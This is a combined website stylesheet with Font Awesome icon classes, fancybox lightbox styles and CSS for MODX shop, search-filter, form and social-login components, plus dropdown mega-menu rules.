.fa-folder-open-o:before {content: "";}
.fa-smile-o:before {content: "";}
.fa-frown-o:before {content: "";}
.fa-meh-o:before {content: "";}
.fa-gamepad:before {content: "";}
.fa-keyboard-o:before {content: "";}
.fa-flag-o:before {content: "";}
.fa-flag-checkered:before {content: "";}
.fa-terminal:before {content: "";}
.fa-code:before {content: "";}
.fa-mail-reply-all:before, .fa-reply-all:before {content: "";}
.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {content: "";}
.fa-location-arrow:before {content: "";}
.fa-crop:before {content: "";}
.fa-code-fork:before {content: "";}
.fa-unlink:before, .fa-chain-broken:before {content: "";}
.fa-question:before {content: "";}
.fa-info:before {content: "";}
.fa-exclamation:before {content: "";}
.fa-superscript:before {content: "";}
.fa-subscript:before {content: "";}
.fa-eraser:before {content: "";}
.fa-puzzle-piece:before {content: "";}
.fa-microphone:before {content: "";}
.fa-microphone-slash:before {content: "";}
.fa-shield:before {content: "";}
.fa-calendar-o:before {content: "";}
.fa-fire-extinguisher:before {content: "";}
.fa-rocket:before {content: "";}
.fa-maxcdn:before {content: "";}
.fa-chevron-circle-left:before {content: "";}
.fa-chevron-circle-right:before {content: "";}
.fa-chevron-circle-up:before {content: "";}
.fa-chevron-circle-down:before {content: "";}
.fa-html5:before {content: "";}
.fa-css3:before {content: "";}
.fa-anchor:before {content: "";}
.fa-unlock-alt:before {content: "";}
.fa-bullseye:before {content: "";}
.fa-ellipsis-h:before {content: "";}
.fa-ellipsis-v:before {content: "";}
.fa-rss-square:before {content: "";}
.fa-play-circle:before {content: "";}
.fa-ticket:before {content: "";}
.fa-minus-square:before {content: "";}
.fa-minus-square-o:before {content: "";}
.fa-level-up:before {content: "";}
.fa-level-down:before {content: "";}
.fa-check-square:before {content: "";}
.fa-pencil-square:before {content: "";}
.fa-external-link-square:before {content: "";}
.fa-share-square:before {content: "";}
.fa-compass:before {content: "";}
.fa-toggle-down:before, .fa-caret-square-o-down:before {content: "";}
.fa-toggle-up:before, .fa-caret-square-o-up:before {content: "";}
.fa-toggle-right:before, .fa-caret-square-o-right:before {content: "";}
.fa-euro:before, .fa-eur:before {content: "";}
.fa-gbp:before {content: "";}
.fa-dollar:before, .fa-usd:before {content: "";}
.fa-rupee:before, .fa-inr:before {content: "";}
.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {content: "";}
.fa-ruble:before, .fa-rouble:before, .fa-rub:before {content: "";}
.fa-won:before, .fa-krw:before {content: "";}
.fa-bitcoin:before, .fa-btc:before {content: "";}
.fa-file:before {content: "";}
.fa-file-text:before {content: "";}
.fa-sort-alpha-asc:before {content: "";}
.fa-sort-alpha-desc:before {content: "";}
.fa-sort-amount-asc:before {content: "";}
.fa-sort-amount-desc:before {content: "";}
.fa-sort-numeric-asc:before {content: "";}
.fa-sort-numeric-desc:before {content: "";}
.fa-thumbs-up:before {content: "";}
.fa-thumbs-down:before {content: "";}
.fa-youtube-square:before {content: "";}
.fa-youtube:before {content: "";}
.fa-xing:before {content: "";}
.fa-xing-square:before {content: "";}
.fa-youtube-play:before {content: "";}
.fa-dropbox:before {content: "";}
.fa-stack-overflow:before {content: "";}
.fa-instagram:before {content: "";}
.fa-flickr:before {content: "";}
.fa-adn:before {content: "";}
.fa-bitbucket:before {content: "";}
.fa-bitbucket-square:before {content: "";}
.fa-tumblr:before {content: "";}
.fa-tumblr-square:before {content: "";}
.fa-long-arrow-down:before {content: "";}
.fa-long-arrow-up:before {content: "";}
.fa-long-arrow-left:before {content: "";}
.fa-long-arrow-right:before {content: "";}
.fa-apple:before {content: "";}
.fa-windows:before {content: "";}
.fa-android:before {content: "";}
.fa-linux:before {content: "";}
.fa-dribbble:before {content: "";}
.fa-skype:before {content: "";}
.fa-foursquare:before {content: "";}
.fa-trello:before {content: "";}
.fa-female:before {content: "";}
.fa-male:before {content: "";}
.fa-gittip:before, .fa-gratipay:before {content: "";}
.fa-sun-o:before {content: "";}
.fa-moon-o:before {content: "";}
.fa-archive:before {content: "";}
.fa-bug:before {content: "";}
.fa-vk:before {content: "";}
.fa-weibo:before {content: "";}
.fa-renren:before {content: "";}
.fa-pagelines:before {content: "";}
.fa-stack-exchange:before {content: "";}
.fa-arrow-circle-o-right:before {content: "";}
.fa-arrow-circle-o-left:before {content: "";}
.fa-toggle-left:before, .fa-caret-square-o-left:before {content: "";}
.fa-dot-circle-o:before {content: "";}
.fa-wheelchair:before {content: "";}
.fa-vimeo-square:before {content: "";}
.fa-turkish-lira:before, .fa-try:before {content: "";}
.fa-plus-square-o:before {content: "";}
.fa-space-shuttle:before {content: "";}
.fa-slack:before {content: "";}
.fa-envelope-square:before {content: "";}
.fa-wordpress:before {content: "";}
.fa-openid:before {content: "";}
.fa-institution:before, .fa-bank:before, .fa-university:before {content: "";}
.fa-mortar-board:before, .fa-graduation-cap:before {content: "";}
.fa-yahoo:before {content: "";}
.fa-google:before {content: "";}
.fa-reddit:before {content: "";}
.fa-reddit-square:before {content: "";}
.fa-stumbleupon-circle:before {content: "";}
.fa-stumbleupon:before {content: "";}
.fa-delicious:before {content: "";}
.fa-digg:before {content: "";}
.fa-pied-piper-pp:before {content: "";}
.fa-pied-piper-alt:before {content: "";}
.fa-drupal:before {content: "";}
.fa-joomla:before {content: "";}
.fa-language:before {content: "";}
.fa-fax:before {content: "";}
.fa-building:before {content: "";}
.fa-child:before {content: "";}
.fa-paw:before {content: "";}
.fa-spoon:before {content: "";}
.fa-cube:before {content: "";}
.fa-cubes:before {content: "";}
.fa-behance:before {content: "";}
.fa-behance-square:before {content: "";}
.fa-steam:before {content: "";}
.fa-steam-square:before {content: "";}
.fa-recycle:before {content: "";}
.fa-automobile:before, .fa-car:before {content: "";}
.fa-cab:before, .fa-taxi:before {content: "";}
.fa-tree:before {content: "";}
.fa-spotify:before {content: "";}
.fa-deviantart:before {content: "";}
.fa-soundcloud:before {content: "";}
.fa-database:before {content: "";}
.fa-file-pdf-o:before {content: "";}
.fa-file-word-o:before {content: "";}
.fa-file-excel-o:before {content: "";}
.fa-file-powerpoint-o:before {content: "";}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {content: "";}
.fa-file-zip-o:before, .fa-file-archive-o:before {content: "";}
.fa-file-sound-o:before, .fa-file-audio-o:before {content: "";}
.fa-file-movie-o:before, .fa-file-video-o:before {content: "";}
.fa-file-code-o:before {content: "";}
.fa-vine:before {content: "";}
.fa-codepen:before {content: "";}
.fa-jsfiddle:before {content: "";}
.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {content: "";}
.fa-circle-o-notch:before {content: "";}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {content: "";}
.fa-ge:before, .fa-empire:before {content: "";}
.fa-git-square:before {content: "";}
.fa-git:before {content: "";}
.fa-y-combinator-square:before, .fa-yc-square:before, .fa-hacker-news:before {content: "";}
.fa-tencent-weibo:before {content: "";}
.fa-qq:before {content: "";}
.fa-wechat:before, .fa-weixin:before {content: "";}
.fa-send:before, .fa-paper-plane:before {content: "";}
.fa-send-o:before, .fa-paper-plane-o:before {content: "";}
.fa-history:before {content: "";}
.fa-circle-thin:before {content: "";}
.fa-header:before {content: "";}
.fa-paragraph:before {content: "";}
.fa-sliders:before {content: "";}
.fa-share-alt:before {content: "";}
.fa-share-alt-square:before {content: "";}
.fa-bomb:before {content: "";}
.fa-soccer-ball-o:before, .fa-futbol-o:before {content: "";}
.fa-tty:before {content: "";}
.fa-binoculars:before {content: "";}
.fa-plug:before {content: "";}
.fa-slideshare:before {content: "";}
.fa-twitch:before {content: "";}
.fa-yelp:before {content: "";}
.fa-newspaper-o:before {content: "";}
.fa-wifi:before {content: "";}
.fa-calculator:before {content: "";}
.fa-paypal:before {content: "";}
.fa-google-wallet:before {content: "";}
.fa-cc-visa:before {content: "";}
.fa-cc-mastercard:before {content: "";}
.fa-cc-discover:before {content: "";}
.fa-cc-amex:before {content: "";}
.fa-cc-paypal:before {content: "";}
.fa-cc-stripe:before {content: "";}
.fa-bell-slash:before {content: "";}
.fa-bell-slash-o:before {content: "";}
.fa-trash:before {content: "";}
.fa-copyright:before {content: "";}
.fa-at:before {content: "";}
.fa-eyedropper:before {content: "";}
.fa-paint-brush:before {content: "";}
.fa-birthday-cake:before {content: "";}
.fa-area-chart:before {content: "";}
.fa-pie-chart:before {content: "";}
.fa-line-chart:before {content: "";}
.fa-lastfm:before {content: "";}
.fa-lastfm-square:before {content: "";}
.fa-toggle-off:before {content: "";}
.fa-toggle-on:before {content: "";}
.fa-bicycle:before {content: "";}
.fa-bus:before {content: "";}
.fa-ioxhost:before {content: "";}
.fa-angellist:before {content: "";}
.fa-cc:before {content: "";}
.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {content: "";}
.fa-meanpath:before {content: "";}
.fa-buysellads:before {content: "";}
.fa-connectdevelop:before {content: "";}
.fa-dashcube:before {content: "";}
.fa-forumbee:before {content: "";}
.fa-leanpub:before {content: "";}
.fa-sellsy:before {content: "";}
.fa-shirtsinbulk:before {content: "";}
.fa-simplybuilt:before {content: "";}
.fa-skyatlas:before {content: "";}
.fa-cart-plus:before {content: "";}
.fa-cart-arrow-down:before {content: "";}
.fa-diamond:before {content: "";}
.fa-ship:before {content: "";}
.fa-user-secret:before {content: "";}
.fa-motorcycle:before {content: "";}
.fa-street-view:before {content: "";}
.fa-heartbeat:before {content: "";}
.fa-venus:before {content: "";}
.fa-mars:before {content: "";}
.fa-mercury:before {content: "";}
.fa-intersex:before, .fa-transgender:before {content: "";}
.fa-transgender-alt:before {content: "";}
.fa-venus-double:before {content: "";}
.fa-mars-double:before {content: "";}
.fa-venus-mars:before {content: "";}
.fa-mars-stroke:before {content: "";}
.fa-mars-stroke-v:before {content: "";}
.fa-mars-stroke-h:before {content: "";}
.fa-neuter:before {content: "";}
.fa-genderless:before {content: "";}
.fa-facebook-official:before {content: "";}
.fa-pinterest-p:before {content: "";}
.fa-whatsapp:before {content: "";}
.fa-server:before {content: "";}
.fa-user-plus:before {content: "";}
.fa-user-times:before {content: "";}
.fa-hotel:before, .fa-bed:before {content: "";}
.fa-viacoin:before {content: "";}
.fa-train:before {content: "";}
.fa-subway:before {content: "";}
.fa-medium:before {content: "";}
.fa-yc:before, .fa-y-combinator:before {content: "";}
.fa-optin-monster:before {content: "";}
.fa-opencart:before {content: "";}
.fa-expeditedssl:before {content: "";}
.fa-battery-4:before, .fa-battery-full:before {content: "";}
.fa-battery-3:before, .fa-battery-three-quarters:before {content: "";}
.fa-battery-2:before, .fa-battery-half:before {content: "";}
.fa-battery-1:before, .fa-battery-quarter:before {content: "";}
.fa-battery-0:before, .fa-battery-empty:before {content: "";}
.fa-mouse-pointer:before {content: "";}
.fa-i-cursor:before {content: "";}
.fa-object-group:before {content: "";}
.fa-object-ungroup:before {content: "";}
.fa-sticky-note:before {content: "";}
.fa-sticky-note-o:before {content: "";}
.fa-cc-jcb:before {content: "";}
.fa-cc-diners-club:before {content: "";}
.fa-clone:before {content: "";}
.fa-balance-scale:before {content: "";}
.fa-hourglass-o:before {content: "";}
.fa-hourglass-1:before, .fa-hourglass-start:before {content: "";}
.fa-hourglass-2:before, .fa-hourglass-half:before {content: "";}
.fa-hourglass-3:before, .fa-hourglass-end:before {content: "";}
.fa-hourglass:before {content: "";}
.fa-hand-grab-o:before, .fa-hand-rock-o:before {content: "";}
.fa-hand-stop-o:before, .fa-hand-paper-o:before {content: "";}
.fa-hand-scissors-o:before {content: "";}
.fa-hand-lizard-o:before {content: "";}
.fa-hand-spock-o:before {content: "";}
.fa-hand-pointer-o:before {content: "";}
.fa-hand-peace-o:before {content: "";}
.fa-trademark:before {content: "";}
.fa-registered:before {content: "";}
.fa-creative-commons:before {content: "";}
.fa-gg:before {content: "";}
.fa-gg-circle:before {content: "";}
.fa-tripadvisor:before {content: "";}
.fa-odnoklassniki:before {content: "";}
.fa-odnoklassniki-square:before {content: "";}
.fa-get-pocket:before {content: "";}
.fa-wikipedia-w:before {content: "";}
.fa-safari:before {content: "";}
.fa-chrome:before {content: "";}
.fa-firefox:before {content: "";}
.fa-opera:before {content: "";}
.fa-internet-explorer:before {content: "";}
.fa-tv:before, .fa-television:before {content: "";}
.fa-contao:before {content: "";}
.fa-500px:before {content: "";}
.fa-amazon:before {content: "";}
.fa-calendar-plus-o:before {content: "";}
.fa-calendar-minus-o:before {content: "";}
.fa-calendar-times-o:before {content: "";}
.fa-calendar-check-o:before {content: "";}
.fa-industry:before {content: "";}
.fa-map-pin:before {content: "";}
.fa-map-signs:before {content: "";}
.fa-map-o:before {content: "";}
.fa-map:before {content: "";}
.fa-commenting:before {content: "";}
.fa-commenting-o:before {content: "";}
.fa-houzz:before {content: "";}
.fa-vimeo:before {content: "";}
.fa-black-tie:before {content: "";}
.fa-fonticons:before {content: "";}
.fa-reddit-alien:before {content: "";}
.fa-edge:before {content: "";}
.fa-credit-card-alt:before {content: "";}
.fa-codiepie:before {content: "";}
.fa-modx:before {content: "";}
.fa-fort-awesome:before {content: "";}
.fa-usb:before {content: "";}
.fa-product-hunt:before {content: "";}
.fa-mixcloud:before {content: "";}
.fa-scribd:before {content: "";}
.fa-pause-circle:before {content: "";}
.fa-pause-circle-o:before {content: "";}
.fa-stop-circle:before {content: "";}
.fa-stop-circle-o:before {content: "";}
.fa-shopping-bag:before {content: "";}
.fa-shopping-basket:before {content: "";}
.fa-hashtag:before {content: "";}
.fa-bluetooth:before {content: "";}
.fa-bluetooth-b:before {content: "";}
.fa-percent:before {content: "";}
.fa-gitlab:before {content: "";}
.fa-wpbeginner:before {content: "";}
.fa-wpforms:before {content: "";}
.fa-envira:before {content: "";}
.fa-universal-access:before {content: "";}
.fa-wheelchair-alt:before {content: "";}
.fa-question-circle-o:before {content: "";}
.fa-blind:before {content: "";}
.fa-audio-description:before {content: "";}
.fa-volume-control-phone:before {content: "";}
.fa-braille:before {content: "";}
.fa-assistive-listening-systems:before {content: "";}
.fa-asl-interpreting:before, .fa-american-sign-language-interpreting:before {content: "";}
.fa-deafness:before, .fa-hard-of-hearing:before, .fa-deaf:before {content: "";}
.fa-glide:before {content: "";}
.fa-glide-g:before {content: "";}
.fa-signing:before, .fa-sign-language:before {content: "";}
.fa-low-vision:before {content: "";}
.fa-viadeo:before {content: "";}
.fa-viadeo-square:before {content: "";}
.fa-snapchat:before {content: "";}
.fa-snapchat-ghost:before {content: "";}
.fa-snapchat-square:before {content: "";}
.fa-pied-piper:before {content: "";}
.fa-first-order:before {content: "";}
.fa-yoast:before {content: "";}
.fa-themeisle:before {content: "";}
.fa-google-plus-circle:before, .fa-google-plus-official:before {content: "";}
.fa-fa:before, .fa-font-awesome:before {content: "";}
.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0,0,0,0);border: 0;}
.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto;}
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp {padding: 0;margin: 0;border: 0;outline: none;vertical-align: top;}
.fancybox-wrap {position: absolute;top: 0;left: 0;z-index: 8020;}
.fancybox-skin {position: relative;background: #f9f9f9;color: #444;text-shadow: none;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
.fancybox-opened {z-index: 8030;}
.fancybox-opened .fancybox-skin {-webkit-box-shadow: 0 10px 25px rgba(0,0,0,.5);-moz-box-shadow: 0 10px 25px rgba(0,0,0,.5);box-shadow: 0 10px 25px rgba(0,0,0,.5);}
.fancybox-outer, .fancybox-inner {position: relative;}
.fancybox-inner {overflow: hidden;}
.fancybox-type-iframe .fancybox-inner {-webkit-overflow-scrolling: touch;}
.fancybox-error {color: #444;font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin: 0;padding: 15px;white-space: nowrap;}
.fancybox-image, .fancybox-iframe {display: block;width: 100%;height: 100%;}
.fancybox-image {max-width: 100%;max-height: 100%;}
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {background-image: url("/inc/css/fancybox/fancybox_sprite.png");}
#fancybox-loading {position: fixed;top: 50%;left: 50%;margin-top: -22px;margin-left: -22px;background-position: 0 -108px;opacity: .8;cursor: pointer;z-index: 8060;}
#fancybox-loading div {width: 44px;height: 44px;background: url("/inc/css/fancybox/fancybox_loading.gif") center center no-repeat;}
.fancybox-close {position: absolute;top: -18px;right: -18px;width: 36px;height: 36px;cursor: pointer;z-index: 8040;}
.fancybox-nav {position: absolute;top: 0;width: 40%;height: 100%;cursor: pointer;text-decoration: none;background: transparent url("/inc/css/fancybox/blank.gif");-webkit-tap-highlight-color: rgba(0,0,0,0);z-index: 8040;}
.fancybox-prev {left: 0;}
.fancybox-next {right: 0;}
.fancybox-nav span {position: absolute;top: 50%;width: 36px;height: 34px;margin-top: -18px;cursor: pointer;z-index: 8040;visibility: hidden;}
.fancybox-prev span {left: 10px;background-position: 0 -36px;}
.fancybox-next span {right: 10px;background-position: 0 -72px;}
.fancybox-nav:hover span {visibility: visible;}
.fancybox-tmp {position: absolute;top: -99999px;left: -99999px;max-width: 99999px;max-height: 99999px;overflow: visible !important;}
.fancybox-lock {overflow: visible !important;width: auto;}
.fancybox-lock body {overflow: hidden !important;}
.fancybox-lock-test {overflow-y: hidden !important;}
.fancybox-overlay {position: absolute;top: 0;left: 0;overflow: hidden;display: none;z-index: 8010;background: url("/inc/css/fancybox/fancybox_overlay.png");}
.fancybox-overlay-fixed {position: fixed;bottom: 0;right: 0;}
.fancybox-lock .fancybox-overlay {overflow: auto;overflow-y: scroll;}
.fancybox-title {visibility: hidden;font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position: relative;text-shadow: none;z-index: 8050;}
.fancybox-opened .fancybox-title {visibility: visible;}
.fancybox-title-float-wrap {position: absolute;bottom: 0;right: 50%;margin-bottom: -35px;z-index: 8050;text-align: center;}
.fancybox-title-float-wrap .child {display: inline-block;margin-right: -100%;padding: 2px 20px;background: transparent;background: rgba(0,0,0,.8);-webkit-border-radius: 15px;-moz-border-radius: 15px;border-radius: 15px;text-shadow: 0 1px 2px #222;color: #fff;font-weight: bold;line-height: 24px;white-space: nowrap;}
.fancybox-title-outside-wrap {position: relative;margin-top: 10px;color: #fff;}
.fancybox-title-inside-wrap {padding-top: 10px;}
.fancybox-title-over-wrap {position: absolute;bottom: 0;left: 0;color: #fff;padding: 10px;background: #000;background: rgba(0,0,0,.8);}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	   only screen and (min--moz-device-pixel-ratio: 1.5),
	   only screen and (min-device-pixel-ratio: 1.5) {#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {background-image: url("/inc/css/fancybox/fancybox_sprite@2x.png");background-size: 44px 152px;}
	#fancybox-loading div {background-image: url("/inc/css/fancybox/fancybox_loading@2x.gif");background-size: 24px 24px;}}
@import url("/assets/components/ajaxform/css/lib/jquery.jgrowl.min.css");
.af-message-success {background-color: green !important;}
.af-message-error {background-color: brown !important;}
.af-message-info {background-color: black !important;}
.ajax_form.af_example {width: 100%;}
.ajax_form.af_example .controls input, .ajax_form.af_example .controls textarea {width: 100%;}
.ajax_form .error {color: brown;}
@media screen and (min-width: 320px) {.ajax_form.af_example .controls button[type="submit"] {float: right;}}
@media screen and (max-width: 320px) {.ajax_form.af_example .controls button {width: 100%;margin-top: 5px;}}
div.jGrowl {z-index: 9999;color: #fff;font-size: 12px;}
div.ie6 {position: absolute;}
div.ie6.top-right {right: auto;bottom: auto;}
div.ie6.top-left {}
div.ie6.bottom-right {}
div.ie6.bottom-left {}
div.ie6.center {width: 100%;}
div.jGrowl {position: absolute;}
body > div.jGrowl {position: fixed;}
div.jGrowl.top-left {left: 0px;top: 0px;}
div.jGrowl.top-right {right: 0px;top: 0px;}
div.jGrowl.bottom-left {left: 0px;bottom: 0px;}
div.jGrowl.bottom-right {right: 0px;bottom: 0px;}
div.jGrowl.center {top: 0px;width: 50%;left: 25%;}
div.center div.jGrowl-notification, div.center div.jGrowl-closer {margin-left: auto;margin-right: auto;}
div.jGrowl div.jGrowl-notification, div.jGrowl div.jGrowl-closer {background-color: #000;opacity: .85;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=85);zoom: 1;width: 235px;padding: 10px;margin-top: 5px;margin-bottom: 5px;font-family: Tahoma,Arial,Helvetica,sans-serif;font-size: 1em;text-align: left;display: none;-moz-border-radius: 5px;-webkit-border-radius: 5px;}
div.jGrowl div.jGrowl-notification {min-height: 40px;}
div.jGrowl div.jGrowl-notification, div.jGrowl div.jGrowl-closer {margin: 10px;}
div.jGrowl div.jGrowl-notification div.jGrowl-header {font-weight: bold;font-size: .85em;}
div.jGrowl div.jGrowl-notification div.jGrowl-close {z-index: 99;float: right;font-weight: bold;font-size: 1em;cursor: pointer;}
div.jGrowl div.jGrowl-closer {padding-top: 4px;padding-bottom: 4px;cursor: pointer;font-size: .9em;font-weight: bold;text-align: center;}
@media print {div.jGrowl {display: none;}}
@import url("/assets/components/minishop2/css/web/lib/jquery.jgrowl.min.css");
div.jGrowl > .ui-state-highlight {background: inherit;color: inherit;border: inherit;}
.ms2-message-success {background-color: green !important;}
.ms2-message-error {background-color: brown !important;}
.ms2-message-info {background-color: black !important;}
#msCart th.count, #msCart th.weight, #msCart th.price, #msCart th.remove {width: 15%;}
.js #msCart [type="submit"][value="cart/change"] {display: none;}
#msMiniCart {font-size: .8em;}
#msMiniCart h5 {margin: 0;}
#msMiniCart .empty {display: block;}
#msMiniCart .not_empty {display: none;}
#msMiniCart.full .empty {display: none;}
#msMiniCart.full .not_empty {display: block;}
#msProduct .old_price, #msCart .old_price, .ms2_product .old_price {color: brown;font-style: italic;text-decoration: line-through;}
#msOrder {margin-top: 50px;}
#msOrder .radio {min-height: 30px;margin-bottom: 10px;}
#msOrder .radio img {max-height: 30px;margin-top: -2px;padding: 0 10px;}
#msOrder .required-star {display: none;color: brown;}
#msOrder .required .required-star {display: inline;}
#msOrder .error {border: 1px solid brown !important;}
.msProductsLog, .msGalleryLog, .msCartLog, .msOrderLog, .msGetOrderLog {width: 100%;overflow: auto;word-wrap: normal;white-space: pre;}
#mse2_sort a.active, #mse2_tpl a.active {color: black;text-decoration: none;cursor: default;}
#mse2_filters .disabled {color: #aaa;}
#mse2_results {margin-bottom: 20px;}
#mse2_filters .mse2_number_slider {font-size: .7em;margin-bottom: 10px;}
#mse2_filters .mse2_number_inputs label {display: inline-block;}
#mse2_selected_wrapper {min-height: 2em;margin: 10px 0;}
#mse2_selected {display: none;background: #f9f9f9;padding: 5px 0 5px 5px;border-radius: 3px;}
#mse2_selected .mse2_selected_link em {color: #000;}
.mSearchLog, .mFilterLog {width: 100%;overflow: auto;word-wrap: normal;white-space: pre;}
#mse2_sort .sort span {color: #000;}
#mse2_sort .sort[data-dir="asc"] span:after {content: "↑";}
#mse2_sort .sort[data-dir="desc"] span:after {content: "↓";}
#mse2_mfilter .btn_more {width: 150px;display: block;margin: auto;}
#mse2_mfilter .pagination {margin: 0;padding: 0;}
#mse2_mfilter .spinner {display: none;width: 32px;height: 32px;background: url("/assets/components/msearch2/css/web/spinner.gif") no-repeat;background-size: 32px;}
#mse2_mfilter.loading .spinner {display: block;margin: 20px auto 10px auto;}
.form-group .input-sm {width: 50%;display: inline-block;}
.mse2-ac-item:hover {cursor: pointer;}
.mse2-ac-item .mse2-ac-weight {display: inline-block;float: right;}
.ui-autocomplete-loading {background: white url("/assets/components/msearch2/css/web/jquery-ui/images/ui-anim_basic_16x16.gif") right center no-repeat;}
@import url("/assets/components/office/css/main/lib/jquery.jgrowl.css");
.office-message-success {background-color: green !important;}
.office-message-error {background-color: brown !important;}
.office-message-info {background-color: black !important;}
form.x-panel-body, .x-toolbar .x-form-field {margin: 0;}
.x-panel-body .x-form-field:focus {border: 1px solid #ccc;box-shadow: none;}
.x-panel-body label {display: inline;}
.x-menu ul.x-menu-list {margin: 0;padding: 0;}
.x-selectable, .x-selectable * {-webkit-user-select: text !important;-o-user-select: text !important;-khtml-user-select: all !important;-ms-user-select: text !important;user-select: text !important;-moz-user-select: text !important;}
.x-panel-body input[disabled], .x-panel-body select[disabled], .x-panel-body textarea[disabled], .x-panel-body input[readonly], .x-panel-body select[readonly], .x-panel-body textarea[readonly] {cursor: default;}
ul.x-tab-strip-top {margin: 0 !important;padding: 0 !important;}
*[class*="x-"] {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}
.x-trigger-noedit {cursor: pointer !important;}
.x-panel-btns .x-btn-mc em > button {min-width: 54px;}
.x-panel label.desc-under {font-weight: normal;padding-top: 5px;}
.x-panel .disabled {color: #aaa !important;}
.x-panel-mc .x-panel-tbar .x-toolbar {background: transparent !important;}
.x-btn-mc em, .x-tab-strip em {font-style: normal;}
.ext-strict .x-form-field-trigger-wrap input.x-form-text {border: none;}
.x-mask-loading.x-mask-loading-empty div {padding: 2px !important;background-repeat: no-repeat !important;background-position: 0 0;height: 16px;width: 16px;}
.x-mask-loading.x-mask-loading-empty {border-color: transparent;}
#office-preloader {background: url("/assets/components/office/css/main/images/preloader.gif") center no-repeat;height: 128px;}
ul.office-row-actions {margin: 0;padding: 0;list-style: none;}
ul.office-row-actions li {float: left;}
ul.office-row-actions .btn {padding: 5px;margin-right: 5px;min-width: 26px;}
.x-grid3-col-actions {padding: 7px 0 0 7px !important;}
.office-auth-login-wrapper, .office-auth-register-wrapper {min-height: 20px;padding: 20px;margin-bottom: 20px;}
.office-auth-register-wrapper {background-color: #f5f5f5;border: 1px solid #e3e3e3;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);box-shadow: inset 0 1px 1px rgba(0,0,0,.05);}
#office-auth-form .red {color: darkred;}
.x-form-label-left .x-form-item-label, .x-form-label-right .x-form-item-label {line-height: 32px;}
.x-menu-list .fa {min-width: 1em;text-align: center;}
.x-tab-strip li {list-style: none;}
.modx23 .x-tbar-page-size {width: 30px;}
.modx23 button.x-btn-text {font-style: normal;}
.modx23 .x-form-trigger.x-form-arrow-trigger {right: 0;}
.hybridauth .ha-avatar {position: absolute;width: 75px;margin-top: 15px;}
.hybridauth .ha-info {margin-left: 90px;display: inline-block;}
.ha-icon, .ha-icon-active {display: inline-block;width: 48px;height: 48px;margin: 0 2px;background-image: url("/assets/components/hybridauth/img/web/color-icons.png");background-repeat: no-repeat;text-indent: -9999px;opacity: 1;}
.ha-icon:hover {opacity: .8;}
.ha-icon.active {background-image: url("/assets/components/hybridauth/img/web/grayscale-icons.png");opacity: .5 !important;}
.ha-icon.facebook {background-position: 0 0;}
.ha-icon.github {background-position: -48px 0;}
.ha-icon.google {background-position: -96px 0;}
.ha-icon.instagram {background-position: -144px 0;}
.ha-icon.linkedin {background-position: -192px 0;}
.ha-icon.livejournal {background-position: -240px 0;}
.ha-icon.mailru {background-position: -288px 0;}
.ha-icon.odnoklassniki {background-position: -336px 0;}
.ha-icon.thumblr {background-position: -384px 0;}
.ha-icon.twitter {background-position: -432px 0;}
.ha-icon.vimeo {background-position: -480px 0;}
.ha-icon.vkontakte {background-position: -528px 0;}
.ha-icon.yandex {background-position: -576px 0;}
.ha-icon.youtube {background-position: -624px 0;}
.ha-icon.foursquare {background-position: -672px 0;}
.ha-icon.modxpro {background-position: -720px 0;}
#menuDrop a.keg-link i.fa-chevron-down {position: absolute;right: 19px;top: 16px;margin-right: 0px;}
#menuDrop.openDropMenu a.keg-link i.fa-chevron-down:before {content: "";}
#menuDrop > a {font-weight: normal;font-size: 16px;}
#menuDrop > a i {font-size: 14px;position: relative;top: 1px;margin-right: 6px;}
.dropdown-submenu > .dropdown-menu {top: 0;left: 100%;margin-top: -1px;margin-left: 0px;border-radius: 0px;}
.dropdown-submenu > .dropdown-menu li hr {margin: 12px 0 12px 0;}
.dropdown-menu.submenu-tab .col {float: left;width: 290px;}
.dropdown-submenu > .dropdown-menu li h5 {padding: 0 0 0 15px;}
.dropdown-submenu > .dropdown-menu li h5 a {color: #1a67b7;}
.dropdown-submenu:hover > a:after {border-left-color: #fff;}
.dropdown-submenu > a::after {display: block;content: " ";float: right;width: 0;height: 0;border-color: transparent;border-style: solid;border-width: 5px 0 5px 5px;border-left-color: #ccc;margin-top: 5px;margin-right: -10px;padding-right: 5px;}
.dropdown-submenu.pull-left {float: none;}
.dropdown-submenu.pull-left > .dropdown-menu {left: -100%;margin-left: 10px;}
.menu-megadrop.in {position: absolute;display: block;z-index: 1042;height: auto;overflow-y: scroll;min-height: 500px;width: 100%;overflow-x: hidden;}
.menu-megadrop ul.catalogMenu {max-width: 1200px;position: absolute;margin: 0px;}
.menu-megadrop ul.catalogMenu .submenu-tab {width: auto;height: auto !important;}
.menu-megadrop ul.catalogMenu .dropdown-submenu > .dropdown-menu.fixed_megamenu {position: fixed !important;top: 45px;}
#main ul.catalogMenu .dropdown-submenu>.dropdown-menu {margin-left: 0px !important;padding: 0px !important;width: auto !important;left: 285px;}
#main ul.catalogMenu .dropdown-submenu .row, #main ul.catalogMenu .dropdown-submenu .row .col > ul, #main ul.catalogMenu .dropdown-submenu li {margin: 0px;padding: 0px;}
#main ul.catalogMenu .dropdown-submenu .row  .col > ul:first-child {margin-top: 15px;}
#main ul.catalogMenu .dropdown-submenu .row .col>ul:last-child {margin-bottom: 25px;}
